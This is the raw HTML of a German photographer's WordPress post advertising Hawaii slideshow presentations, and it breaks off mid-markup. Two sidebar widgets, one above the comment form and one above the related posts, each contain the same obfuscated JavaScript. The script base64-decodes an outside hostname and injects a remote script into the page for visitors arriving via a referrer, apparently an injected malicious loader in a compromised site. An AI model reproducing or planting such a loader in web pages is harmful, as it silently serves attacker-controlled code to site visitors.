!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://floriankraussfotografie.de/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://floriankraussfotografie.de/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floriankraussfotografie.de/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://floriankraussfotografie.de/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://floriankraussfotografie.de/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://floriankraussfotografie.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://floriankraussfotografie.de/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://floriankraussfotografie.de/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://floriankraussfotografie.de/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://floriankraussfotografie.de/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='richone-fonts-css' href='https://floriankraussfotografie.de/wp-content/uploads/fonts/b076afe82c81b986b96960f0fa2f3095/font.css?v=1717142554' type='text/css' media='all' />
<link rel='stylesheet' id='richone-mainstyle-css' href='https://floriankraussfotografie.de/wp-content/themes/richone/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://floriankraussfotografie.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floriankraussfotografie.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floriankraussfotografie.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<link rel="https://api.w.org/" href="https://floriankraussfotografie.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floriankraussfotografie.de/wp-json/wp/v2/posts/556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floriankraussfotografie.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://floriankraussfotografie.de/?p=556' />
<link rel="pingback" href="https://floriankraussfotografie.de/xmlrpc.php">
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('https://floriankraussfotografie.de/wp-content/themes/richone/font/richicons.eot?14809390');
  src: url('https://floriankraussfotografie.de/wp-content/themes/richone/font/richicons.eot?14809390#iefix') format('embedded-opentype'),
    url('https://floriankraussfotografie.de/wp-content/themes/richone/font/richicons.woff?14809390') format('woff'),
    url('https://floriankraussfotografie.de/wp-content/themes/richone/font/richicons.ttf?14809390') format('truetype'),
    url('https://floriankraussfotografie.de/wp-content/themes/richone/font/richicons.svg?14809390#richicons') format('svg');
    font-weight: normal;
    font-style: normal;
  }

#top-menu,
.top-bar ul ul,
ul.submenu {
	background-color:#f2f2f2;
}


a #sitetitle,
.top-bar a,
.icon-menu,
#iconmenu li:before,
.top-bar ul.submenu a,
.menushop .is-dropdown-submenu a,
.menushop .is-dropdown-submenu a:hover{
	color:#020202;
}

.top-bar a:hover,
.top-bar .current-menu-item a,
.top-bar ul.submenu a:hover,
#iconmenu li:hover:before {
	color:#0066cc;
}

a,
a:hover,
.postbox a:hover .entry-title,
#copyright a:hover,
#footermenu a:hover,
#footer-widget-area a:hover, 
#top-widget-area a:hover,
.pagination .prev:hover, 
.pagination .next:hover,
.comment-metadata a:hover, 
.fn a:hover
	{
	color:#0066cc;
}
.none
	{
	background:#0066cc;
}
.button,
.button:hover, 
.button:focus,
.add_to_cart_button:hover,
.add_to_cart_button:focus
{
	background-color:#0066cc;
	color: #ffffff;
}
.entry-content a.more-link,
.button,
.add_to_cart_button
	{
	color:#ffffff;
}
</style>
<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://floriankraussfotografie.de/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <link rel="icon" href="https://floriankraussfotografie.de/wp-content/uploads/2022/05/cropped-linse-trans-32x32.png" sizes="32x32" />
<link rel="icon" href="https://floriankraussfotografie.de/wp-content/uploads/2022/05/cropped-linse-trans-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floriankraussfotografie.de/wp-content/uploads/2022/05/cropped-linse-trans-180x180.png" />
<meta name="msapplication-TileImage" content="https://floriankraussfotografie.de/wp-content/uploads/2022/05/cropped-linse-trans-270x270.png" />
  </head>

  <body class="wp-singular post-template-default single single-post postid-556 single-format-standard wp-custom-logo wp-theme-richone gutentor-active" itemscope="itemscope" itemtype="http://schema.org/WebPage">
  <div id="abba084aa-6443-47aa-94e6-afc45373c5d4" consent-skip-blocker="1" class="" data-bg="background-color: rgba(10, 10, 10, 0.380);" style="background-color: rgba(10, 10, 10, 0.380);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div>
  <header id="top-menu" class="top-bar" itemscope="itemscope">

    <div class="menu-container-mobile" data-responsive-toggle="menu-container" data-hide-for="large">
        <button class="icon-menu" type="button"  data-toggle></button>
    </div>
    
    <div class="topbar-title title-logo" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
          <a href="https://floriankraussfotografie.de/" class="custom-logo-link" rel="home"><img width="624" height="127" src="https://floriankraussfotografie.de/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-Logo_1-2.png" class="custom-logo" alt="Florian Krauss Fotografie" decoding="async" fetchpriority="high" srcset="https://floriankraussfotografie.de/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-Logo_1-2.png 624w, https://floriankraussfotografie.de/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-Logo_1-2-300x61.png 300w" sizes="(max-width: 624px) 100vw, 624px" /></a>  
    </div>

    <div id="menu-container" class="menu-container">
      <nav class="richprimarymenu" itemtype="http://schema.org/SiteNavigationElement" role="navigation"><ul id="menu-menu-1" class="vertical large-horizontal menu" data-responsive-menu="accordion large-dropdown"><li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-607"><a href="https://floriankraussfotografie.de/category/portfolio/">Portfolio</a>
<ul class="vertical menu" data-submenu>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://floriankraussfotografie.de/category/portfolio/menschen/">Menschen</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://floriankraussfotografie.de/category/portfolio/natur/">Natur</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://floriankraussfotografie.de/category/portfolio/tiere/">Tiere</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://floriankraussfotografie.de/category/portfolio/sport/">Sport</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://floriankraussfotografie.de/category/portfolio/sonstiges/">Sonstiges</a></li>
</ul>
</li>
<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-838"><a href="https://floriankraussfotografie.de/category/preise-leistungen/">Preise/Leistungen</a>
<ul class="vertical menu" data-submenu>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-837"><a href="https://floriankraussfotografie.de/category/preise/">Preise</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-839"><a href="https://floriankraussfotografie.de/category/shooting-informationen/">Shooting Informationen</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://floriankraussfotografie.de/bildbearbeitung/">Bildbearbeitung</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://floriankraussfotografie.de/category/fototipps/">Fototipps</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://floriankraussfotografie.de/category/preise-leistungen/bilder-grossformate/">Bilder &amp; Großformate</a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://floriankraussfotografie.de/category/referenzen/">Referenzen</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://floriankraussfotografie.de/sonstige-dienstleistungen/">Sonstige Dienstleistungen</a>
<ul class="vertical menu" data-submenu>
	<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://floriankraussfotografie.de/category/grafik/">Grafik</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://floriankraussfotografie.de/category/ukulele-lernen/">Ukulele lernen</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-318"><a href="https://floriankraussfotografie.de/category/hawaii-dienstleistungen/">Hawaii-Dienstleistungen</a></li>
</ul>
</li>
<li id="menu-item-1640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1640"><a href="https://floriankraussfotografie.de/category/buecher/">Bücher</a>
<ul class="vertical menu" data-submenu>
	<li id="menu-item-1642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1642"><a href="https://floriankraussfotografie.de/category/buecher/ukulele-buch/">Ukulele-Buch</a></li>
	<li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1641"><a href="https://floriankraussfotografie.de/category/buecher/hawaii-buecher/">Hawaii-Bücher</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://floriankraussfotografie.de/ueber-mich/">Über mich</a></li>
</ul></nav>     
      <ul id="iconmenu" class="menu richiconmenu">  
          <li id="menu-item-1043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1043"><a href="https://www.instagram.com/floriankraussfotografie/">Instagram</a></li>
                    
          <li id="searchicon" class="icon-search menu-item">
            <a>
              Suche            </a>
            
          </li>
      </ul>
    </div>

  </header>

<div id="searchwrap">
  <div class= "row">
    <div class="columns">
      <form role="search" method="get" id="searchform" action="https://floriankraussfotografie.de/">
		<div class="input-group">
		<input type="text" class="input-group-field" value="" name="s" id="s" placeholder="Suche">
				<div class="input-group-button">
			<input type="submit" id="searchsubmit" value="Suche" class="button">
		</div>
	</div>
	</form>
    </div>
  </div>
</div>
       
              <div id="herofeaturedimage" class="coverimage">
              	<img width="2880" height="1920" src="https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_4268-2880x1920.jpg" class="attachment-richone_single-post-cover size-richone_single-post-cover wp-post-image" alt="" decoding="async" srcset="https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_4268-2880x1920.jpg 2880w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_4268-300x200.jpg 300w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_4268-1024x683.jpg 1024w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_4268-768x512.jpg 768w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_4268-1536x1024.jpg 1536w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_4268-2048x1365.jpg 2048w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_4268-1070x713.jpg 1070w" sizes="(max-width: 2880px) 100vw, 2880px" />              </div>

<div id="container" class="row">
  <div id="primary" class="large-7 medium-8 small-11 small-centered columns">
  	<article class="articlebox post-556 post type-post status-publish format-standard has-post-thumbnail hentry category-hawaii-dienstleistungen">
		
			<header class="entry-header entry-header-single">
				<h1 class="entry-title">
										Hawaii-Multivisionsshows				</h1>
				<div class="entry-meta">Florian &middot; <span class="screen-reader-text">Veröffentlicht am</span> <time class="entry-date published" datetime="2021-05-10T10:19:21+00:00">10. Mai 2021</time><time class="updated" datetime="2021-05-13T11:46:48+00:00">13. Mai 2021</time></div>			</header>
			<div class="entry-content">
				<p>Für Kulturstätten, Reisebüros oder sonstige Veranstalter biete ich Hawaii-Multivisionsshows an. Mit WINGS habe ich mir eine professionelle Präsentationssoftware angeschafft, mit der ich die Zuschauer in die paradiesische Inselwelt Hawaiis entführe. Tolle Fotos mit Bewegung, Naturgeräuschen und hawaiianischer Musik lassen die Inseln auf der Leinwand lebendig werden.</p>
<p><img decoding="async" class="aligncenter wp-image-624 size-full" src="https://floriankraussfotografie.de/wp-content/uploads/2021/05/Startbild-Wings-scaled.jpg" alt="" width="2560" height="1810" srcset="https://floriankraussfotografie.de/wp-content/uploads/2021/05/Startbild-Wings-scaled.jpg 2560w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Startbild-Wings-300x212.jpg 300w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Startbild-Wings-1024x724.jpg 1024w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Startbild-Wings-768x543.jpg 768w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Startbild-Wings-1536x1086.jpg 1536w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Startbild-Wings-2048x1448.jpg 2048w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Startbild-Wings-1070x756.jpg 1070w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
<p><img decoding="async" class="aligncenter wp-image-652 size-large" src="https://floriankraussfotografie.de/wp-content/uploads/2021/05/Screen-1024x576.jpg" alt="" width="1024" height="576" srcset="https://floriankraussfotografie.de/wp-content/uploads/2021/05/Screen-1024x576.jpg 1024w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Screen-300x169.jpg 300w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Screen-768x432.jpg 768w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Screen-1536x864.jpg 1536w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Screen-1070x602.jpg 1070w, https://floriankraussfotografie.de/wp-content/uploads/2021/05/Screen.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	</article>
			
		<div class="entry-meta cat-and-tags">
			<div id="categories"><span class="icon-archive"></span> <p><a href="https://floriankraussfotografie.de/category/hawaii-dienstleistungen/" rel="category tag">Hawaii-Dienstleistungen</a></p></div>
			    	</div>

    </div><!-- #primary -->
    <div class="row">
    	<div class="large-7 medium-8 small-11 small-centered columns">
	    		            <div id="above-comments-widget-area" class="widget-area" role="complementary">
	              <aside class="widget_text row widget"><div id="custom_html-112" class="widget_text medium-12 columns widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>	            </div><!-- #above-comments-posts-widget-area -->
	        
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hawaii-multivisionsshows/#respond" style="display:none;">Antwort abbrechen</a></small></h2><form action="https://floriankraussfotografie.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="dd7209ce03"  name="dd7209ce03"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3de88b0ec4749f25c623ec46d724ea0" );document.getElementById("dd7209ce03").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='556' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->		    

	    		            <div id="above-related-posts-widget-area" class="widget-area" role="complementary">
	              <aside class="widget_text row widget"><div id="custom_html-113" class="widget_text medium-12 columns widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>	            </div><!-- #above-related-posts-widget-area -->
	            	</div>
    </div>


    	<aside id="relatedposts" class="medium-up-2">
	 				
	<article id="post-679" class="column postbox post-679 post type-post status-publish format-standard has-post-thumbnail hentry category-hawaii-dienstleistungen" >
		<div class="postboxinner">
			<a href="https://floriankraussfotografie.de/hawaii-kalender/" rel="bookmark">
									<div class="postlistthumb">
						<div class="postlistthumbwrap">
							<img width="1142" height="706" src="https://floriankraussfotografie.de/wp-content/uploads/2021/05/978-3-670-90238-6.COV_-1142x706.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							<div class="viewpostdisplay">
								Artikel lesen &rarr;
							</div>
						</div>
					</div>
							
					<header class="entry-header">
						<h5 class="entry-title">
														Hawaii-Kalender						</h5>
					</header>
					 <div class="postbox-entry-meta">Florian &middot; <span class="screen-reader-text">Veröffentlicht am</span> <time class="entry-date published" datetime="2021-05-13T11:33:12+00:00">13. Mai 2021</time><time class="updated" datetime="2024-12-16T08:19:30+00:00">16. Dezember 2024</time></div><div class="entry-summary"><p>Jeder Fotograf träumt vermutlich von seinem eigenen Kalender. Ich träumte speziell vom Hawaii-Kalender. So sind es über die Jahre immer mehr geworden, von jeder hawaiianischen Insel gibt es einen eigenen. Aber auch Themengebiete wie Lava, Sonnenuntergänge oder Surfer habe ich veröffentlicht. Die Kalender sind erhältlich über den Verlag Calvendo oder auch über Amazon und werden&nbsp;&#8230;</p>
</div>					
			</a>
		</div>
	</article>	<article id="post-633" class="column postbox post-633 post type-post status-publish format-standard has-post-thumbnail hentry category-hawaii-dienstleistungen tag-hawaii-pressearbeit" >
		<div class="postboxinner">
			<a href="https://floriankraussfotografie.de/hawaii-pressearbeit/" rel="bookmark">
									<div class="postlistthumb">
						<div class="postlistthumbwrap">
							<img width="1134" height="706" src="https://floriankraussfotografie.de/wp-content/uploads/2021/05/ReiseAgentur-barndner_PR_FW12_GzD31-1134x706.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="hawaii-pressearbeit" decoding="async" loading="lazy" />							<div class="viewpostdisplay">
								Artikel lesen &rarr;
							</div>
						</div>
					</div>
							
					<header class="entry-header">
						<h5 class="entry-title">
														Hawaii-Pressearbeit						</h5>
					</header>
					 <div class="postbox-entry-meta">Florian &middot; <span class="screen-reader-text">Veröffentlicht am</span> <time class="entry-date published" datetime="2021-05-13T10:34:49+00:00">13. Mai 2021</time><time class="updated" datetime="2021-05-13T10:47:50+00:00">13. Mai 2021</time></div><div class="entry-summary"><p>Gerne helfe ich Reisebüros und Reiseanbietern bei ihrer Hawaii-Pressearbeit. Neben einem umfangreichen Foto-Archiv, liefere ich auch gerne Texte über die pazifische Inselkette. Egal, ob historische Artikel über die hawaiianische Kultur oder zu aktuellen Themen wie Vulkanismus. Benötigst du auch eine Anzeige in print oder online für deine Werbezwecke? Dann bist du bei mir richtig aufgehoben.&nbsp;&#8230;</p>
</div>					
			</a>
		</div>
	</article>	<article id="post-531" class="column postbox post-531 post type-post status-publish format-standard has-post-thumbnail hentry category-hawaii-dienstleistungen" >
		<div class="postboxinner">
			<a href="https://floriankraussfotografie.de/hawaii-literatur/" rel="bookmark">
									<div class="postlistthumb">
						<div class="postlistthumbwrap">
							<img width="1142" height="706" src="https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_1074-1142x706.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="hawaii literatur" decoding="async" loading="lazy" />							<div class="viewpostdisplay">
								Artikel lesen &rarr;
							</div>
						</div>
					</div>
							
					<header class="entry-header">
						<h5 class="entry-title">
														Hawaii-Literatur						</h5>
					</header>
					 <div class="postbox-entry-meta">Florian &middot; <span class="screen-reader-text">Veröffentlicht am</span> <time class="entry-date published" datetime="2021-05-10T10:01:16+00:00">10. Mai 2021</time><time class="updated" datetime="2023-01-04T11:49:27+00:00">4. Januar 2023</time></div><div class="entry-summary"><p>Seit 2015 veröffentliche ich regelmässig Hawaii-Literatur wie Bücher und Reiseführer über die Inselkette im Pazifik. Neben dem großformatigen Bildband &#8222;Lavaflow &#8211; Abenteuer auf Hawaii&#8220;, der sich hervorragend zur Reisevorbereitung eignet, ist 2019 auch mein erster Reiseführer &#8222;Hawaiilights&#8220; erschienen. 2021 folgte &#8222;Hawaiilights 2&#8220; und 2022 erschien ein Wanderführer mit dem Titel &#8222;Hawaii Hiking&#8220; mit hilfreichen Tipps&nbsp;&#8230;</p>
</div>					
			</a>
		</div>
	</article>	<article id="post-403" class="column postbox post-403 post type-post status-publish format-standard has-post-thumbnail hentry category-grafik category-hawaii-dienstleistungen" >
		<div class="postboxinner">
			<a href="https://floriankraussfotografie.de/fine-art-prints/" rel="bookmark">
									<div class="postlistthumb">
						<div class="postlistthumbwrap">
							<img width="1142" height="706" src="https://floriankraussfotografie.de/wp-content/uploads/2021/05/IMG_8470-1142x706.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							<div class="viewpostdisplay">
								Artikel lesen &rarr;
							</div>
						</div>
					</div>
							
					<header class="entry-header">
						<h5 class="entry-title">
														Fine Art Prints						</h5>
					</header>
					 <div class="postbox-entry-meta">Florian &middot; <span class="screen-reader-text">Veröffentlicht am</span> <time class="entry-date published" datetime="2021-05-09T13:24:31+00:00">9. Mai 2021</time><time class="updated" datetime="2021-05-12T17:42:49+00:00">12. Mai 2021</time></div><div class="entry-summary"><p>Du benötigst ein wenig Aufwertung durch Fine Art Prints für deine Büroräume, deine Arzt-Praxis oder Kanzlei? Kein Problem. Ich liefere individuelle Wünsche, egal ob als gedrucktes Foto im passenden Rahmen, als Leinwand oder auf einer Glasplatte. Motive reichen dabei vom Allgäu bis Hawaii oder gerne auch dein persönliches Foto mit Partner oder Familie. Gerne erstelle&nbsp;&#8230;</p>
</div>					
			</a>
		</div>
	</article>	<article id="post-1824" class="column postbox post-1824 post type-post status-publish format-standard has-post-thumbnail hentry category-referenzen tag-referenzen-florian-krauss-fotografie" >
		<div class="postboxinner">
			<a href="https://floriankraussfotografie.de/referenzen-florian-krauss-fotografie/" rel="bookmark">
									<div class="postlistthumb">
						<div class="postlistthumbwrap">
							<img width="1142" height="706" src="https://floriankraussfotografie.de/wp-content/uploads/2022/06/IMG_7358-1142x706.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							<div class="viewpostdisplay">
								Artikel lesen &rarr;
							</div>
						</div>
					</div>
							
					<header class="entry-header">
						<h5 class="entry-title">
														Referenzen Florian Krauss Fotografie						</h5>
					</header>
					 <div class="postbox-entry-meta">Florian &middot; <span class="screen-reader-text">Veröffentlicht am</span> <time class="entry-date published" datetime="2025-12-30T11:27:32+00:00">30. Dezember 2025</time><time class="updated" datetime="2025-12-30T14:07:59+00:00">30. Dezember 2025</time></div><div class="entry-summary"><p>Die Seite &#8222;Referenzen Florian Krauss Fotografie&#8220; wird ständig aktualisiert und zeigt einige meiner Kunden außerhalb von privaten Shootings wie Taufe, Hochzeit oder Familienshootings. So finden sich hier beispielsweise Kunden wie der Golfclub Ulm, das Internationale Donaufest, der Reiseanbieter Hauser Exkursionen oder der Frauenclub Soroptimist.</p>
</div>					
			</a>
		</div>
	</article>	<article id="post-1711" class="column postbox post-1711 post type-post status-publish format-standard has-post-thumbnail hentry category-hawaii-buecher tag-bigisland tag-hawaii tag-kalalau tag-kilauea" >
		<div class="postboxinner">
